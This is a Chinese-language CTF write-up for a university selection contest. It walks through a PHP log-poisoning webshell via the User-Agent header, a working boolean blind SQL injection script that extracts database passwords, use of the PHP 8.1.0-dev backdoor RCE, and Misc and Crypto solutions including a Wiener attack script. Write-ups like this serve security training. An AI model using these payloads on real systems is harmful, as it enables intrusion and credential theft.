NEFU-NSILAB2021选拔赛WriteUp
Web
signin
打开看到源码:
<?php
highlight_file(__FILE__);
$file = $_GET['file'];
if ($file) {
include $file;
}
没有任何过滤的文件包含,尝试/根据提示进行日志包含,首先在访问时带上 User-Agent: <?php eval($_POST[1]); ?> 在日志里面写一句话。

然后包含日志文件 /var/log/nginx/access.log,传一个 phpinfo(); 可以看到成功 getshell。

蚁剑连接或手动 system('ls /');,可以看到根目录下有一个 flag.sh 内容为:
#!/bin/sh
sed -i "s/root/$FLAG/" /etc/passwd
export FLAG=not_flag
FLAG=not_flag
可知 flag 被写进了 /etc/passwd,打开找到 flag。

babysqli
打开看到一个登录页面,随意输入一个用户名密码,跳转到 doLogin.php 并提示 Wrong password!。根据题目名字可知是 sql 注入,在 username 参数后面加一个 ' 后出现了报错。

直接盲猜一个报错注入

咦?怎么什么都没出来?原来是 updatexml extractvalue floor 都被禁用了,同理可以尝试出被禁用的还有 = and &&,于是就有很多解法,这里因为没有回显于是进行了一个布尔盲注,写个脚本:
import time
import requests
url = "http://ctf.nefu.edu.cn:29097/doLogin.php"
true_flag = "Congratutions!"
# ctftraining,information_schema,mysql,performance_schema,test,web_sqli
# payload = "select group_concat(schema_name) from information_schema.schemata"
# user
# payload = "select group_concat(table_name) from information_schema.tables where table_schema like database()"
# id,username,passwd
# payload = "select group_concat(column_name) from information_schema.columns where table_schema like database()"
payload = "select group_concat(passwd) from web.user"
template = "-1' union select 1,2,if(ascii(substr(({}), {}, 1))>{}, 1, 0) #"
def valid_payload(offset: int, index: int) -> bool:
response = requests.post(url, data={
"username": template.format(payload, offset, index),
"password": 1
})
return true_flag in response.text
index = 1
result = ""
while True:
start = 32
end = 127
while not(abs(start - end) == 1 or start == end):
everage = (start + end) // 2
if valid_payload(index, everage):
start = everage
else:
end = everage
if end < start:
end = start
if chr(end) == "!":
break
result += chr(end)
print(f"[*] result: {result}")
index += 1
脚本注出库名、表名、列名,最后注出 admin 的密码就是 flag,这里注意用 like 代替了被禁用的 =。

ezcve
打开一看就输出个字符串 Hello Nefuer!,别的啥都没有。观察 Response Headers 可发现 X-Powered-By: PHP/8.1.0-dev,再根据题目名字搜索可知 PHP 8.1.0-dev 有一个 RCE漏洞,根据文章提示利用漏洞执行任意命令。


题目提示 flag 在环境变量里,执行 env 命令获取所有环境变量,得到 flag。
Misc
signin

下载文件是一个文本,里面明显是 base 编码,放进 CyberChef 里面,进行 base64+base32+base58 解码得到 flag。
ezpng
下载文件得到一个 png 文件,通过 010editor 或其他方式可知该图片的 CRC 值不对,高度被改过。

手动更改高度的值或者通过脚本等方式爆破高度得到完整图片:

图片中包含 flag:

traffic
下载文件解压压缩包,得到一个 pcapng 文件,wireshark 打开进行流量分析,导出其中的所有 http 对象
其中有两个文件 secret 和 test 看起来不对劲,根据请求中的信息可知他们是 brotli 编码的,写个脚本或者通过其他方式解码:
import brotli
def decode(file: str):
with open(file, "rb") as r:
with open(f"{file[0]}out", "wb") as w:
w.write(brotli.decompress(r.read()))
for name in ["secret", "test"]:
decode(name)
得到 sout 和 tout 文件,查看文件内容或根据题目提示可知 tout 文件为 protobuf 协议的 .proto 文件,sout 可能为编码后的 protobuf 数据,这里使用 protoc 将 sout 作为 PBResponse 解码得到:
$ protoc --decode PBResponse tout < sout
code: 200
flag_part_convert_to_hex_plz: 15100450
dataList {
flag_part: "e2345"
junk_data: "7af2c"
}
dataList {
flag_part: "7889b0"
junk_data: "82bc0"
}
flag_part_plz_convert_to_hex: 16453958
flag_last_part: "d172a38dc"
根据字段名提示,将 flag_part_convert_to_hex_plz 和 flag_part_plz_convert_to_hex 的值转为十六进制后和其他部分拼接,得到 flag:e66a22e23457889b0fb1146d172a38dc。
Crypto
warmup
openssl rsautl -decrypt -in flag.enc -inkey private.pem -out msg.txt
即可得到flag
advance
import gmpy2
import hashlib
def transform(x, y): # 使用辗转相处将分数 x/y 转为连分数的形式
res = []
while y:
res.append(x // y)
x, y = y, x % y
return res
def continued_fraction(sub_res):
numerator, denominator = 1, 0
for i in sub_res[::-1]: # 从sublist的后面往前循环
denominator, numerator = numerator, i * numerator + denominator
return denominator, numerator # 得到渐进分数的分母和分子,并返回
# 求解每个渐进分数
def sub_fraction(x, y):
res = transform(x, y)
res = list(map(continued_fraction, (res[0:i] for i in range(1, len(res))))) # 将连分数的结果逐一截取以求渐进分数
return res
def get_pq(a, b, c): # 由p+q和pq的值通过维达定理来求解p和q
par = gmpy2.isqrt(b * b - 4 * a * c) # 由上述可得,开根号一定是整数,因为有解
x1, x2 = (-b + par) // (2 * a), (-b - par) // (2 * a)
return x1, x2
def wienerAttack(e, n):
for (d, k) in sub_fraction(e, n): # 用一个for循环来注意试探e/n的连续函数的渐进分数,直到找到一个满足条件的渐进分数
if k == 0: # 可能会出现连分数的第一个为0的情况,排除
continue
if (e * d - 1) % k != 0: # ed=1 (mod φ(n)) 因此如果找到了d的话,(ed-1)会整除φ(n),也就是存在k使得(e*d-1)//k=φ(n)
continue
phi = (e * d - 1) // k # 这个结果就是 φ(n)
px, qy = get_pq(1, n - phi + 1, n)
if px * qy == n:
p, q = abs(int(px)), abs(int(qy)) # 可能会得到两个负数,负负得正未尝不会出现
d = gmpy2.invert(e, (p - 1) * (q - 1)) # 求ed=1 (mod φ(n))的结果,也就是e关于 φ(n)的乘法逆元d
return d
print("该方法不适用")
n = 101991809777553253470276751399264740131157682329252673501792154507006158434432009141995367241962525705950046253400188884658262496534706438791515071885860897552736656899566915731297225817250639873643376310103992170646906557242832893914902053581087502512787303322747780420210884852166586717636559058152544979471
e = 46731919563265721307105180410302518676676135509737992912625092976849075262192092549323082367518264378630543338219025744820916471913696072050291990620486581719410354385121760761374229374847695148230596005409978383369740305816082770283909611956355972181848077519920922059268376958811713365106925235218265173085
